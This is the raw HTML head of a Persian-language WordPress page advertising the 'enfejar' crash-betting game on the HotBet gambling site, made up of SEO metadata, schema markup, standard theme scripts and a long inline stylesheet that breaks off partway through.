

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotbetkade.com/enfejar/?filter_by=featured
body_size: 19421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
    <title>هات بت انفجار بازی انفجار در هات بت</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotbetkade.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hotbetkade.com/wp-content/uploads/2023/09/hotbet-fav.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotbetkade.com/wp-content/uploads/2023/05/hotbet-fv.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotbetkade.com/wp-content/uploads/2023/05/hotbet-fv.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotbetkade.com/wp-content/uploads/2023/05/hotbet-fv.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotbetkade.com/wp-content/uploads/2023/05/hotbet-fv.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotbetkade.com/wp-content/uploads/2023/05/hotbet-fv.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.0 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="با شرکت در بازی انفجار در سایت شرط بندی هات بت، شما به یک ماجراجویی پر رمز و راز خواهید پرداخت. اینجا، هر لحظه پر از ناگهانی و هیجانی است که شما را به عمق دنیای بازی کشانده و تجربه‌ ی شگفت ‌انگیزی را برای شما به ارمغان خواهد آورد." />
	<link rel="canonical" href="https://hotbetkade.com/enfejar/" />
	<link rel="next" href="https://hotbetkade.com/enfejar/page/2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="هات بت انفجار - هات بت کده" />
	<meta property="og:description" content="با شرکت در بازی انفجار در سایت شرط بندی هات بت، شما به یک ماجراجویی پر رمز و راز خواهید پرداخت. اینجا، هر لحظه پر از ناگهانی و هیجانی است که شما را به عمق دنیای بازی کشانده و تجربه‌ ی شگفت ‌انگیزی را برای شما به ارمغان خواهد آورد." />
	<meta property="og:url" content="https://hotbetkade.com/enfejar/" />
	<meta property="og:site_name" content="هات بت کده" />
	<meta property="og:image" content="https://hotbetkade.com/wp-content/uploads/2024/05/هات_بت_بدون_فیلتر_HotBet_دنیا_جهانبخت_آدرس_جدید_ورود_سایت_انفجار.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://hotbetkade.com/enfejar/","url":"https://hotbetkade.com/enfejar/","name":"هات بت انفجار بازی انفجار در هات بت","isPartOf":{"@id":"https://hotbetkade.com/#website"},"primaryImageOfPage":{"@id":"https://hotbetkade.com/enfejar/#primaryimage"},"image":{"@id":"https://hotbetkade.com/enfejar/#primaryimage"},"thumbnailUrl":"https://hotbetkade.com/wp-content/uploads/2024/11/انفجار-هات-بت.jpg","description":"با شرکت در بازی انفجار در سایت شرط بندی هات بت، شما به یک ماجراجویی پر رمز و راز خواهید پرداخت. اینجا، هر لحظه پر از ناگهانی و هیجانی است که شما را به عمق دنیای بازی کشانده و تجربه‌ ی شگفت ‌انگیزی را برای شما به ارمغان خواهد آورد.","breadcrumb":{"@id":"https://hotbetkade.com/enfejar/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hotbetkade.com/enfejar/#primaryimage","url":"https://hotbetkade.com/wp-content/uploads/2024/11/انفجار-هات-بت.jpg","contentUrl":"https://hotbetkade.com/wp-content/uploads/2024/11/انفجار-هات-بت.jpg","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://hotbetkade.com/enfejar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"هات بت کده","item":"https://hotbetkade.com/"},{"@type":"ListItem","position":2,"name":"هات بت انفجار"}]},{"@type":"WebSite","@id":"https://hotbetkade.com/#website","url":"https://hotbetkade.com/","name":"هات بت کده","description":"هات بت HotBet (سایت دنیا جهانبخت) بدون فیلتر هاتبت یکی از این سایت‌ های پرطرفدار که با تبلیغات سلبریتی ‌های معروف، از جمله فعالین اینستاگرام","publisher":{"@id":"https://hotbetkade.com/#organization"},"alternateName":"hotbetkade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hotbetkade.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://hotbetkade.com/#organization","name":"هات بت کده","alternateName":"hotbetkade","url":"https://hotbetkade.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://hotbetkade.com/#/schema/logo/image/","url":"https://hotbetkade.com/wp-content/uploads/2023/09/cropped-hotbet-fav.png","contentUrl":"https://hotbetkade.com/wp-content/uploads/2023/09/cropped-hotbet-fav.png","width":512,"height":512,"caption":"هات بت کده"},"image":{"@id":"https://hotbetkade.com/#/schema/logo/image/"},"description":"هات بت HotBet (سایت دنیا جهانبخت) بدون فیلتر هاتبت یکی از این سایت‌ های پرطرفدار که با تبلیغات سلبریتی ‌های معروف، از جمله فعالین اینستاگرام","email":"ramizzeski01@gmail.com","telephone":"+61485906541","legalName":"هات بت کده","foundingDate":"2023-03-14","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"51","maxValue":"200"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="هات بت کده &raquo; خوراک" href="https://hotbetkade.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="هات بت کده &raquo; خوراک دیدگاه‌ها" href="https://hotbetkade.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="هات بت کده &raquo; هات بت انفجار خوراک دسته" href="https://hotbetkade.com/enfejar/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='poka-review-vendor-css' href='https://hotbetkade.com/wp-content/plugins/poka-review/public/css/poka-review-vendor.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='poka-review-main-css' href='https://hotbetkade.com/wp-content/plugins/poka-review/public/css/poka-review-main.css?ver=1716570383' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotbetkade.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotbetkade.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotbetkade.com/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotbetkade.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotbetkade.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotbetkade.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://hotbetkade.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotbetkade.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="stylesheet" href="https://hotbetkade.com/wp-content/themes/Newspaper/rtl.css" type="text/css" media="screen" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/hotbetkade.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://hotbetkade.com/enfejar/amp/?filter_by=featured">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hotbetkade.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/hotbetkade.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="4";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...";
var td_email_user_pass_incorrect="\u06a9\u0627\u0631\u0628\u0631 \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u062f\u0631\u0633\u062a!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#a71833";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u06a9\u0644\u06cc\u062f \u0647\u0627\u06cc arrow \u0628\u0647 \u0633\u0645\u062a \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u06a9\u0644\u06cc\u062f \u0641\u0644\u0634 \u0633\u0645\u062a \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627 \u0627\u0632 %url% \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc.";
var td_magnific_popup_translation_image_tError="#%curr% \u062a\u0635\u0648\u06cc\u0631 \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc.";
var tdBlockNonce="f759808168";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"IRANSans-web";src:local("IRANSans-web"),url("https://hotbetkade.com/wp-content/uploads/2023/05/IRANSans-web.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:IRANSans-web}.sf-menu ul .menu-item a{font-family:IRANSans-web}.td-mobile-content .td-mobile-main-menu>li>a{font-family:IRANSans-web}.td-mobile-content .sub-menu a{font-family:IRANSans-web}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:IRANSans-web}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:IRANSans-web}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:IRANSans-web}.td-page-title,.td-category-title-holder .td-page-title{font-family:IRANSans-web}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:IRANSans-web}.td-page-content h1,.wpb_text_column h1{font-family:IRANSans-web}.td-page-content h2,.wpb_text_column h2{font-family:IRANSans-web}.td-page-content h3,.wpb_text_column h3{font-family:IRANSans-web}.td-page-content h4,.wpb_text_column h4{font-family:IRANSans-web}.td-page-content h5,.wpb_text_column h5{font-family:IRANSans-web}.td-page-content h6,.wpb_text_column h6{font-family:IRANSans-web}body,p{font-family:IRANSans-web}.white-popup-block,.white-popup-block .wpb_button{font-family:IRANSans-web}:root{--td_excl_label:'انحصاری';--td_theme_color:#a71833;--td_slider_text:rgba(167,24,51,0.7)}@font-face{font-family:"IRANSans-web";src:local("IRANSans-web"),url("https://hotbetkade.com/wp-content/uploads/2023/05/IRANSans-web.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a71833}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a71833}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a71833!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a71833}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#0a0a0a}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:IRANSans-web}.sf-menu ul .td-menu-item a{font-family:IRANSans-web}.td-sub-footer-container{background-color:#992121}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#cc0000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:IRANSans-web}.td_module_wrap .td-post-author-name a{font-family:IRANSans-web}.td-post-date .entry-date{font-family:IRANSans-web}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:IRANSans-web}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:IRANSans-web}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:IRANSans-web}.top-header-menu .menu-item-has-children li a{font-family:IRANSans-web}.td_mod_mega_menu .item-details a{font-family:IRANSans-web}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:IRANSans-web}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:IRANSans-web}.td-excerpt,.td_module_14 .td-excerpt{font-family:IRANSans-web}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:IRANSans-web}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:IRANSans-web}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:IRANSans-web}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:IRANSans-web}.td_module_wrap .td-module-title{font-family:IRANSans-web}.td_module_1 .td-module-title{font-family:IRANSans-web}.td_module_2 .td-module-title{font-family:IRANSans-web}.td_module_3 .td-module-title{font-family:IRANSans-web}.td_module_4 .td-module-title{font-family:IRANSans-web}.td_module_5 .td-module-title{font-family:IRANSans-web}.td_module_6 .td-module-title{font-family:IRANSans-web}.td_module_7 .td-module-title{font-family:IRANSans-web}.td_module_8 .td-module-title{font-family:IRANSans-web}.td_module_9 .td-module-title{font-family:IRANSans-web}.td_module_10 .td-module-title{font-family:IRANSans-web}.td_module_11 .td-module-title{font-family:IRANSans-web}.td_module_12 .td-module-title{font-family:IRANSans-web}.td_module_13 .td-module-title{font-family:IRANSans-web}.td_module_14 .td-module-title{font-family:IRANSans-web}.td_module_15 .entry-title{font-family:IRANSans-web}.td_module_16 .td-module-title{font-family:IRANSans-web}.td_module_17 .td-module-title{font-family:IRANSans-web}.td_module_18 .td-module-title{font-family:IRANSans-web}.td_module_19 .td-module-title{font-family:IRANSans-web}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:IRANSans-web}.td_block_trending_now .entry-title{font-family:IRANSans-web}.td_module_mx1 .td-module-title{font-family:IRANSans-web}.td_module_mx2 .td-module-title{font-family:IRANSans-web}.td_module_mx3 .td-module-title{font-family:IRANSans-web}.td_module_mx4 .td-module-title{font-family:IRANSans-web}.td_module_mx5 .td-module-title{font-family:IRANSans-web}.td_module_mx6 .td-module-title{font-family:IRANSans-web}.td_module_mx7 .td-module-title{font-family:IRANSans-web}.td_module_mx8 .td-module-title{font-family:IRANSans-web}.td_module_mx9 .td-module-title{font-family:IRANSans-web}.td_module_mx10 .td-module-title{font-family:IRANSans-web}.td_module_mx11 .td-module-title{font-family:IRANSans-web}.td_module_mx12 .td-module-title{font-family:IRANSans-web}.td_module_mx13 .td-module-title{font-family:IRANSans-web}.td_module_mx14 .td-module-title{font-family:IRANSans-web}.td_module_mx15 .td-module-title{font-family:IRANSans-web}.td_module_mx16 .td-module-title{font-family:IRANSans-web}.td_module_mx17 